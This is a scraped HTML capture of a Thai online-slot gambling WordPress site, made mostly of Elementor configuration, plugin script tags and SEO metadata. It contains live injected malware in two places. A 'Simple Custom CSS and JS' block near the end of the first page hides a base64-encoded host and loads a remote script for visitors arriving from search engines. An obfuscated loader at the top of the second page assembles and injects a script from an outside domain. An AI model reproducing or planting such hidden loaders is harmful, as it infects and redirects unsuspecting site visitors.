            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.1.1
body_size: 34448
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
